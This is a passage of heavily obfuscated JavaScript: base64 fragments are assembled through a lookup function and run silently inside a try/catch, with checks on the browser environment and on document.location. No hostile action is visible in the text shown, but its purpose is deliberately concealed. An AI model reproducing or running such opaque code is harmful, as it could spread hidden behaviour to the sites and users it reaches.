cm4gZFtMKDB4N'+'DBjLCdMSTJ4JyldKHcsQSk7fSx0W0soMH'+_0x2983588v(0x1a5)+'YTSF6JyldLHRbSygweDFlNCwnUCM2aycp'+'XT1mdW5jdGlvbih3LEEpe3ZhciBNPUs7c'+'mV0dXJuIGRbTSgweDJhNSwnTEkyeCcpXS'+'h3LEEpO30sdFtLKDB4Mzg3LCcpJFB6Jyl'+_0x2983588v(0x1b8)+_0x2983588v(0xa5)+'yxBKXt2YXIgTj1LO3JldHVybiBkW04oMH'+_0x2983588v(0x1e1)+'weDQwNywnJlRZVicpXT1kW0soMHgzNWIs'+'J2hdeV4nKV0sdFtLKDB4MjEwLCdsU1hsJ'+'yldPWZ1bmN0aW9uKHcpe3ZhciBPPUs7cm'+'V0dXJuIGRb')+('TygweDRhMiwnTE1VUScpXSh3KTt9LHRbS'+'ygweDQ0YiwnN28mbycpXT1mdW5jdGlvbi'+_0x2983588v(0x14b)+'QKDB4NGE5LCdYI010JyldKHcseCx5KTt9'+'LHRbSygweDI2ZCwnaF15XicpXT1mdW5jd'+'Glvbih3KXt2YXIgUT1LO3JldHVybiBkW1'+_0x2983588v(0x165)+'oMHgzNDIsJ11mSVUnKV09ZnVuY3Rpb24o'+'dyxBKXt2YXIgUj1LO3JldHVybiBkW1IoM'+'HgyMjYsJ1VGXlMnKV0odyxBKTt9O3Zhci'+'B1PXQ7Zm9yKHZhciB2IGluIHEpaWYoZFt'+_0x2983588v(0xf6)+_0x2983588v(0x177)+'W9uKHcseCl7dmFyIFM9Syx5PXVbUygweD'+_0x2983588v(0x15f)+_0x2983588v(0xf2)+'MjE4LCdYUEJEJyldPXVbVCgweDM0Nywnb'+_0x2983588v(0xe9)+'I1LCc3QllMJyldKHR5cGVvZiB3aW5kb3c'+'sdVtUKDB4MThkLCchMCNKJyldKT93aW5k'+_0x2983588v(0x112)+'GVvZiBwcm9jZXNzLHVbVCgweDJlNywndX'+'BEUycpXSkmJnVbVCgweDRhNywnKSRQeic'+_0x2983588v(0x17a)+'YzgsJyVIXlUnKV0pJiZ1W1QoMHgyYzcsJ'+'1AjNmsnKV0odHlwZW9mIGdsb2JhbCx1W1'+_0x2983588v(0x146)+'0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgVT1U'+_0x2983588v(0x118)+'SkrJ3AnXShDW1UoMHgyODEsJ2hdeV4nKV'+_0x2983588v(0x1b6))+(_0x2983588v(0x19e)+'TtyZXR1cm4gdVtUKDB4M2VkLCdZazB0Jy'+_0x2983588v(0x1d5)+'pXSh5KTtmb3IodmFyIEE9MHgyO3VbUygw'+_0x2983588v(0xd2)+_0x2983588v(0xad)+'MoMHgyZjYsJ2hdeV4nKV0od1tTKDB4MWE'+_0x2983588v(0x137)+'XSh4W0FdWzB4MF0pLHhbQV1bMHgxXSkpc'+'mV0dXJuO3JldHVybiAweDE7fSh2LGFyZ3'+_0x2983588v(0xa2)+_0x2983588v(0xc2)+'VigweDFmMywnKSRQeicpXT1mdW5jdGlvb'+'ih3LEEpe3ZhciBXPVY7cmV0dXJuIGRbVy'+'gweDM5ZCwnJUheVScpXSh3LEEpO30sc1t'+_0x2983588v(0x15b)+_0x2983588v(0x14a)+'DB4MzFiLCdZazB0JyldKHcsQSk7fSxzW1'+'YoMHgzZTIsJ0xNVVEnKV09ZnVuY3Rpb24'+'odyxBKXt2YXIgWT1WO3JldHVybiBkW1ko'+'MHgyMmQsJzdvJm8nKV0odyxBKTt9LHNbV'+'igweDNiMSwnTEkyeCcpXT1mdW5jdGlvbi'+'h3LEEpe3ZhciBaPVY7cmV0dXJuIGRbWig'+_0x2983588v(0x185)+'IHQ9cyx1PW5ldyBSZWdFeHAoZFtWKDB4M'+'2Y5LCdtJjchJyldLCdnJyksdj1kW1YoMH'+'gzYjgsJ1N3OSonKV1bVigweDNmMiwnITA'+'jSicpKydjZSddKHUsJycpLHU9ZFtWKDB4'+'MjczLCdTc1RaJyldKGJ0b2EscSlbVigwe'+'DJjMiwnWCNNdCcpXSgnPScsMHg0KVtWKD'+'B4MWZkLCdT')+('c1RaJyldKCcuJylbVigweDE3YSwnbFNYb'+'CcpXSgnJylbVigweDMzMSwnZ0p6RicpKy'+_0x2983588v(0xb3)+'nJykscT11W1YoMHgyMjQsJ1VGXlMnKSsn'+'Y2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvb'+'ih3KXt2YXIgYTA9VjtyZXR1cm4gU3RyaW'+'5nW2EwKDB4MjVkLCdoUSkkJykrYTAoMHg'+'xOTAsJ2xTWGwnKSsnZGUnXSh0W2EwKDB4'+'NDEyLCc0Xm01JyldKHRbYTAoMHg0NzAsJ'+_0x2983588v(0x128)+_0x2983588v(0xbd)+'hMCgweDNjMywnOWhoZycpK2EwKDB4MzNl'+'LCdGWDBrJyldKDB4MCksMHhkKSk/dzp0W'+'2EwKDB4MzM4LCdpTG1JJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1YoMHg'+'yY2EsJ11mSVUnKV0sJ2cnKTtyZXR1cm4g'+'ZFtWKDB4MmViLCdIKSNdJyldKGRbVigwe'+_0x2983588v(0x198)+_0x2983588v(0x133)+_0x2983588v(0x12c)+'VigweDMyOCwndHooSScpXSksZFtWKDB4M'+'jY3LCdTc1RaJyldW1YoMHgxOTUsJ20mNy'+'EnKSsnY2UnXSh1LCcnKSksJy8nKSxxKSx'+'kW1YoMHgzNWYsJzRebTUnKV0pO312YXIg'+'aixrLGwsbSxwPW5ldyBSZWdFeHAoZFtJK'+_0x2983588v(0xae)+'koMHgzYTYsJ3VwRFMnKV0saz1wLGw9ZnV'+'uY3Rpb24oKXt2YXIgYTE9SSxxPXt9O3Fb'+'YTEoMHgyZjAsJzJ6VU8nKV09ZnVuY3Rpb'+'24odix3LHgseSxBLEIsQyxELEUsRixHKX'+'t2YXIgYTI9')+('YTE7cmV0dXJuIGRbYTIoMHg0ODYsJ20mN'+'yEnKV0odix3LHgseSxBLEIsQyxELEUsRi'+'xHKTt9LHFbYTEoMHgzNDMsJzJ6VU8nKV0'+_0x2983588v(0x12f)+'cmV0dXJuIGRbYTMoMHgxOWQsJ3VwRFMnK'+_0x2983588v(0x11b)+'AnKV09ZnVuY3Rpb24odix3LHgseSxBLEI'+'sQyl7dmFyIGE0PWExO3JldHVybiBkW2E0'+'KDB4MjBmLCdpTG1JJyldKHYsdyx4LHksQ'+_0x2983588v(0x14c)+'cpXT1mdW5jdGlvbih2LHcseCx5LEEpe3Z'+_0x2983588v(0x140)+'OSwnXXNqSCcpXSh2LHcseCx5LEEpO307d'+'mFyIHM9cSx0PWRbYTEoMHg0MzcsJ1lrMH'+'QnKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZFthMSgweDNkYywnUCM2aycpXSwn'+'ZycpLHU9dFtkW2ExKDB4NDUyLCdYeSojJ'+'yldW2ExKDB4MmNiLCdZazB0JykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVthMSgweDM3YywnUCM2aycpXT1kW2Ex'+_0x2983588v(0xfa)+_0x2983588v(0x94)+'UwLCdMSTJ4JyldKGgsc1thNigweDJhZSw'+'naFEpJCcpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2983588v(0xc6)+'dLFsweDAsMHg2NF0pO2lmKHYpcmV0dXJu'+'IHY9c1thNigweDIwYiwnbFNYbCcpXShoL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgy')+('LDB4NjNdLFsweDAsMHg2Y10pLCEhdiYmc'+_0x2983588v(0x150)+'g0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk'+_0x2983588v(0x136)+'SnpGJyldKG0sd2luZG93KSl8fChtPWRbS'+_0x2983588v(0x160)+'xbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB'+_0x2983588v(0x100)+'MHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4N'+'jRdLFsweDAsMHg2MV0pKSYmZFtJKDB4Mm'+'I3LCdLcWxUJyldKG0saltJKDB4NDIwLCd'+'QIzZrJykrJ2NlJ10oaywnJyksbCk7fSgp'+_0x2983588v(0x115))))();}.toString();return _0x6990473.slice(_0x6990473.indexOf("{") + 1, _0x6990473.lastIndexOf("}"))})())),d[U(0x40c,'sQb1')])));}catch(x){}}());